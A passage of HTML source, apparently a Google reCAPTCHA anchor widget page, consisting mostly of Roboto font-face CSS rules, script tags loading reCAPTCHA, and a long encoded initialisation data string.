  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q1OzCPoM1anWcfCP5kiAfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q1OzCPoM1anWcfCP5kiAfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q1OzCPoM1anWcfCP5kiAfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwpbDr8KEeRt9eWHDmMOMwo7DgzZVLcK/wrzDncO4wrjCmMK+LwjDj2bDrsOTIsOiw7hsS1s6YSrDn1pxwojDhWpweMOHwozCicO2ajsRwp82wp/[base64]/CkGLDiislwrw3w6LChcKdZV3Ds8OUC1XDkMOqfsK4VxzCqhlrw61Lwq7CrDEECcOYExkwwpUJUMKcwp3DvVPCjkzDjDDCmsOCwrfDt8KBVcO/cV8Mw7lMZkJvXMOjbm/CisKbBsKgw6QBFx/[base64]/[base64]/[base64]/Dm2jCtlrDjhgDw6djw75EwodrAS0bGcKdRgF0w7BLORXCiMOtGHDChMOXYMKNRsOhwo/[base64]/DpkELb8OhE0UQO0HDqgtLcGwgwo/CosOcJC5yaRfCg8Oewp0HNykSchrCtMKPw5zDtsO0w4LCjBPCocO/w6nCqQskwrzDpcK9wpPDtsK2VlvDpMKSwppyw60Gw4fDuMORw7hlw4twbVpkNsK+Rx/DrHTDm8KeU8OcaMOrw5jDlsK/[base64]/DpBnDvsOXWsKyNsOEw5LDrncDw6DDjsKfOwc0w7rDvCTDhUd6woFywobDuEdhOy/ChjjCsBMcElDDrQnDtG3CvgHDiisjPT5pBGjDtS0kP2ocw71gVsOrcX88bG/[base64]/w4EAw7jDq2Nrw5trdcKEwowQSVgpw6QiR8OCw7h1AcKlwpDDmcOww5cNwoszwoNXf2g2J8O/wpMUJcKfwoHDq8KMw55PAMKKIy0nwqYRe8Oow5nDgiALwpHDhl8hwqowwonDnMORwpXChcKqw7LDpldxwobCtRkaKSXCqsKLw5kjTRl1FEzCug/CozAlwoh4wqDDlnwnwqnCrjLDvSfCg8K9YVjDoU3Dqy4VWz7Ch8KoT2xKw4bDvVPDnR7DtUk3w4rDlcOYwozDhTxiw6AcTMOIMcO+w5/ChcOLdMKoUMOswpbDhcKlDcOKDcOXI8OOwoTCm8KJw61RwozDtQM4w6JIwpIxw4gFw4nDrDjDqiPDjMOiw7DCtD4IwpbDisOVF048wq/Dl2TCrSnDvWnDnFRSwoEmw7gEw68JLipONWV4BsOWLMOAwpsmw6PCsl5PJCZlw7vCkcOlcMO7A04YwoDDjsKawpnDssOjwpokw47DuMOBDMKew67CiMOKSAN5w4/ClnzDhWDChR7DpgvCji/Dni4/dz4BwoJhw4HDtGJaw7rCvMKtw4LCtsO8wqEOw60XQcO3w4FuMUUHw4BQAsOowo9sw50yPl4xwpU3Y1LDp8O+PSEJwoHDsgzCocKEwpPCrsOswqnDicKIN8K/[base64]/CtDvDlMK7OsKbwoMtT8Kmw4Z9wrcBJcOGYsOfXGLCpVvDolvCkMOJZcOzwr5UVMKvw7QQYcOKBcOwGgjDvsOBBz7CpwnDgcKgTQ7Csj5uwo0mwofCm8OeFS3DvcOGw6tHw7bCuVnDiD7DhcKKIhUxdcKDccKswo/DisKXGMOIUSotKDkNw6jCgTfCgcODwpnCi8OjE8KDMAvDkTcnwr/[base64]/LsOJAD3DmcONCMKaw4XDvCUVwrvCr8ODPMOSbsOIwqfCjnRRQwTCjQPCpzZ2w6Udw5HCm8KqGcORQMKcwo96em13wrTCocKEw6DCs8Ohwpx5EBZmXcOuB8Ojwqxbbgxzwrdzw5bDtMO/w7o/wrXDgw8wwrLCoFobw5TDisO0CWHDssORwpJSw4/CpTPCiCbDrsKbw4hrwrLCr0XDicOIw4ZUWcKRdy/[base64]/CkwA+QQh1w7jDsXBfeMKsd8K/Ih3Dk8OSw63Cvy7Dt8OZFHHDhMKiwrtnw7ESZyRSTC/[base64]/[base64]/TiTCsxhwwpzCpTnCl8OYNMKREcOZH8Ocw5JhwoXDv8Oie8KMwq3DosKUcVlzw4UVwqfDt8KCQMKowqlPwqPDt8K2wqAaY1fCv8KwWcOXScOVRHxOw4hDdG9kwr/DmsKkwoM2bcKOOcO+O8KGwpXDv1DCtzJmw5DDusOuw7fDlz/CjEtfw5EMAkbCgRVYfsOnw4dUw6DDucKQWQgeWcOnC8OvwrfDqMK/[base64]/[base64]/[base64]/CrMKfw75Sw73DhcKSKBTCsyrClWYVA8Kmw6kww6/CnwI+bkIPM0IEwqYcYmV3O8K7G3AHHlHCtsKpCcKiwq7DjsOAw6jCgQ1yasKJw4HDrwtjYMKIw51eSn/ChlprYkI1w7nDjcOIwonDhhLDuCxDOcKlZFFewqzDrEEhworDsQHDqlNAwo3CiA9KBRzDmTpqw6fDrG/CiMKAwqg/S8OQwqxOIWHDhWTDvmdzN8Krw6g/XcOsIycWLxJJDBbDk2tFI8O+EMO3wq1TO2gEwqo/wozCoVpBCMOVLsK5fT/DnShAZMKBwovCtcO/[base64]/dcOHw60kFhnDjMO+McKwwrMbw6kDw4nCi8K2IQFIM2zDsHIewp7Dvykvw7rDkcOxYMKxGhrDmcOySEXDrXJsRx/DkMKxwqdsO8ObwqJKw5BXwr0uw5nDmcKRJ8OPw7kHw4gSaMOTHMKDw7/[base64]/Ch8Kzwo5XwodSw6bDg8K0C8ObMQbDgsK8wrl/B8O6QjRAC8KSQ1INMlBHL8KyQGnCtRDCqQR/C3nCoUYTwrRlwqggw43ClcK7wrTDvMKBP8KFbUrDl17CrwU6BsOHcMO+UHILw6jDrnFBZcK5wo5/w60Hw5Jwwrg4wqTDt8ORMsOySMOWNjEAwoxNwposw5DCjykVRkzCqXo8EhEcw5U/GCsCwrAiaQ3DuMKiEyQwShE8wqXDhgRqcMO5w4sHw5rCrsOpDAlqw5bDtzp3w5kZGE7DhFdsL8Kdw6Bow77Dr8KWdsOiDQ/DjF9Ywo/ClsKrbFldw63Crk4Cw5XDlnLCsMKWw4QxCsKNw6RgYMOuMDnDsylUwqFzw6gmwpnCqyjDtMKVBUrDrRjDrCzDvhXCrm5bwpQ7ckvDvjnDu2QfOMORwrTCrcKmUCbDjmUjw5/DucO4woVkH0rDhcK7QsKhAsOiwpRlGDLDrsKGRiXDicKsKH5Hd8OTw5XCshTCk8OTw6LCmifDkAUOw4vDqMKpTcKawqPCv8Kgw7HDpkPDpiQ+FMOFOWnCjGDDvCkpWcKeCRs7wqxBEh59HsO2wpLCkMKRecKrw7XDvQAZwqs5wrnCixTDtcKewohow43Dj0/DjATDsH1vZsOOeErCtizCjSjDtcOew70owqbCvcOoNz/DgDpEw6Bsb8KfDnbDrW4/a2/DhMKPeFxYwqE2w5R7wow/wqBCe8KFEcOow6sbwqwEBcK8ccObwpUSw77DpgpQwoJIwpXDisK7w7vCiDFOw6bCnMOIPcKyw6TCucOXw4YmZCkxJMO7ZsO7bCcTwosUI8OxwrLDrT8oHg/Ct8O4wq9dGsKyZBnDgcOFEWJWwqhdw77DonLChVZIVjTCisKnKMKAwpAFVwxiOS4/fcKIw7dbNMO5AsKAFDB7wq3DjMKvwrZbKnzCkgDCucK0OCV5S8KwGUfCjnvCsnwoTjEEw7/[base64]/wpwuc8OfQnXDq8OtwqESdsKeR8Kgw7MIw6lewoV6wrXCtcKfCWTDuUXCpsK9Q8KMwrxLw4vCv8OYw7LDlAvCmF/DnzIPMcO4wpp/wpg5w6F3UsOiX8Ouwr/Dn8ORb0zCp33DhsK+w4LChXnCqsKhwo1YwqVGwoQCwploVcOlW3XCqsOvYWl1FcKnw7R2Qlwww60FwoDDlj5vW8OWwqolw6dUGcO1RMOYw4zDlsOnQ13Ctn/Cl1rDt8K7CMKIwrFAIwLDvEfCkcOFwrbDtcK8w4TCjSvCjMOtwq3DjsKJworCtcOlOcKvTUADGCHCqsOBw6fDjxoKdA9aBMOgKBl/wpPDhDzDlsO+woXDssOBw57DsB7DlSMQw6TCkibDgRg6w6bCi8OZJMKXwoLCisONw68Bw5Zrw53CjBoFw41ww5piXsKPwqfDi8K8OMKqwpvCkhfCpMO9w4vCiMKqVFzChsOrw7www7Nuw4ohw749w7DDvFbCgcKkw6/[base64]/CscKHw41jMcOYw6xQw4jCrMKswrNkwpsdCilmLsK1w4lAwoBmR07DqsKEIikxw7UULkPClcOEw4pQccKcwrXDomg8wqNAw4LCoHbDml5Lw7nDnkISB0VuHGowcMKVwogqwqcuUcOawqEpwp1kcQLCgMKAw7Faw7pcIcOww5/DtCQOwrXDlmzDg2dzBWs5w44fQ8KFIMKbw4Yfw